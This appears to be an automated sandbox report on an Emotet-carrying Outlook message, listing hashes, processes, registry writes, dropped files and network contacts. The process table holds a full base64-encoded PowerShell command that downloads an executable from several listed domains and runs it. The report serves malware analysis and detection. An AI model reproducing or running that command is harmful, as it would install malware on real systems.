


| File name: | Administrator Notification_ Redirecting email with malware.msg |
| Full analysis: | https://app.any.run/tasks/ad2b1f51-e12b-4f7e-85da-f67f0b4ec395 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 12:53:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | EE32454421B1A20E570A0FAAAC1DFEE4 |
| SHA1: | 8E4854CE89D3A3CDEB386521FC00AE986714620B |
| SHA256: | F914D30A54CB5C40FD79F1F0F625B4E089AD89565B85D08125756437DE3BC772 |
| SSDEEP: | 6144:BmW1T1CzLDKUzS4nLx3+OVoOdr1YiZVTZyOZ0p:11T1CzLOUG4t3+OVoOD79yO |
MALICIOUS
Drops known malicious document
- OUTLOOK.EXE (PID: 2480)
- WINWORD.EXE (PID: 3004)
SUSPICIOUS
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2480)
Creates files in the user directory
- OUTLOOK.EXE (PID: 2480)
- powershell.exe (PID: 2380)
Starts Microsoft Office Application
- WINWORD.EXE (PID: 3004)
- OUTLOOK.EXE (PID: 2480)
Application launched itself
- WINWORD.EXE (PID: 3004)
Executed via WMI
- powershell.exe (PID: 2380)
PowerShell script executed
- powershell.exe (PID: 2380)
INFO
Dropped object may contain Bitcoin addresses
- OUTLOOK.EXE (PID: 2480)
- WINWORD.EXE (PID: 3004)
Creates files in the user directory
- WINWORD.EXE (PID: 3004)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3004)
- OUTLOOK.EXE (PID: 2480)
- WINWORD.EXE (PID: 1916)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
41
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1916 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2380 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADkAMgAwADAAMAAwADAANwAwADcAeAA9ACcAYwB4AHgAMgAyADgAYwAwADQANwBiACcAOwAkAGIAMABjAGMANwA5AGMAMAAxADQANQBjACAAPQAgACcAOAAxADgAJwA7ACQAYwA2ADgANgA4AHgANwA5AHgAMAAyAD0AJwBiADEAMwA3ADYAYwBjAHgAMQAzAGMAMAAnADsAJAB4ADAAYgA4ADcANAAwADQAMwAwAGMAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGIAMABjAGMANwA5AGMAMAAxADQANQBjACsAJwAuAGUAeABlACcAOwAkAGIAMgA5ADAAYgBjADkAYgBiAGMAeAA9ACcAYgBjADAAYgB4ADMAYgA2ADgAYgB4ADYAJwA7ACQAYgAzADMAYgA0ADEAOABjADEANwAyADAAMwA9AC4AKAAnAG4AZQAnACsAJwB3AC0AJwArACcAbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgBXAEUAQgBDAGwAaQBlAE4AVAA7ACQAeAAyAHgANgA0ADAAMAAwADYAMAAyADgAMAA9ACcAaAB0AHQAcAA6AC8ALwBjAG8AbABvAHUAcgBwAG8AbAB5AG0AZQByAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwAzAGoAbwAxAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AZgBpAGwAbQBzAHQAbwBrAGsALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB2AHQAMABmADMALwAqAGgAdAB0AHAAcwA6AC8ALwBzAGMAaABvAG8AbABjAGwAdQBlAC4AYwBvAG0ALwA2ADYAZQBvAC8AeQBoAGYAbQB2ADQANQA4ADIALwAqAGgAdAB0AHAAOgAvAC8AcAByAGUAdwBlAG4AdABvAC4AYwBvAG0ALwBpAG0AYQBnAGUAdQBwAGwAbwBhAGQALwA3ADMAdQA1ADIANAA3AC8AKgBoAHQAdABwADoALwAvAGgAZQBwAHMAZQB2AC4AbgBlAHQALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA2AHcAOAB6AHgANQAvACcALgAiAFMAcABsAGAAaQB0ACIAKAAnACoAJwApADsAJAB4ADcAYwA1ADkANAAwAGIANQAzAGMAYwA9ACcAYgBjAGMANgBjADgAOQAwADEAMgBjADUAYwAnADsAZgBvAHIAZQBhAGMAaAAoACQAYgAwADUAMQBiADcAOQA3ADAAOAA2ACAAaQBuACAAJAB4ADIAeAA2ADQAMAAwADAANgAwADIAOAAwACkAewB0AHIAeQB7ACQAYgAzADMAYgA0ADEAOABjADEANwAyADAAMwAuACIARABgAG8AdwBgAE4AbABPAGEAYABEAGYAaQBMAGUAIgAoACQAYgAwADUAMQBiADcAOQA3ADAAOAA2ACwAIAAkAHgAMABiADgANwA0ADAANAAzADAAYwApADsAJAB4ADkAMgA0ADUANwA1ADAAOQAzAHgAOAAzAD0AJwBjADAANwAyAHgANgAwADUANAB4ADAAMQAnADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAHgAMABiADgANwA0ADAANAAzADAAYwApAC4AIgBMAGUAYABOAEcAYABUAEgAIgAgAC0AZwBlACAAMgA3ADAAOAA4ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAYABUAGEAcgBUACIAKAAkAHgAMABiADgANwA0ADAANAAzADAAYwApADsAJAB4ADEAYwAxADIANwAwADAAMgAyAHgAPQAnAHgAYgAwADQAMQA3ADIAMgAwADAAOAAyACcAOwBiAHIAZQBhAGsAOwAkAGMANAA3ADMAYwB4ADQAYgAwADYAYwA9ACcAeABiADIAMAB4ADMANQAyADIAYgA2ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGIAeAAyADMANQAwADAAMwAwADQAOQAwADAAPQAnAHgAMwA0ADEAMAA2ADEAYwA4ADAAOAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2480 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Administrator Notification_ Redirecting email with malware.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3004 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\2INA3QFB\Document_83934693.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 219
Read events
2 932
Write events
1 186
Delete events
101
Modification events
| (PID) Process: | (2480) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2480) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2480) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2480) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2480) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2480) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2480) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2480) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2480) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330512052 | |||
| (PID) Process: | (2480) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources |
| Operation: | write | Name: | UISnapshot |
Value: 1033;1046;1036;1031;1040;1041;1049;3082;1042;1055 | |||
Executable files
0
Suspicious files
6
Text files
27
Unknown types
22
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2480 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRA93B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2480 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFFC6E87FE7E006630.TMP | — | |
MD5:— | SHA256:— | |||
| 2480 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\2INA3QFB\Document_83934693 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC742.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_7267F042-7B8B-46D0-BFBE-E1A71F3F6800.0\C1373B95.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2480 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2480 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\outlook logging\firstrun.log | text | |
MD5:— | SHA256:— | |||
| 2480 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\2INA3QFB\Document_83934693.doc | document | |
MD5:— | SHA256:— | |||
| 2480 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\2INA3QFB\Document numérisée - Bill Leseberg.msg | msg | |
MD5:— | SHA256:— | |||
| 2480 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\2INA3QFB\Document_83934693 (2).doc | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2480 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2380 | powershell.exe | 188.40.100.212:80 | colourpolymer.com | Hetzner Online GmbH | DE | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
colourpolymer.com |
| suspicious |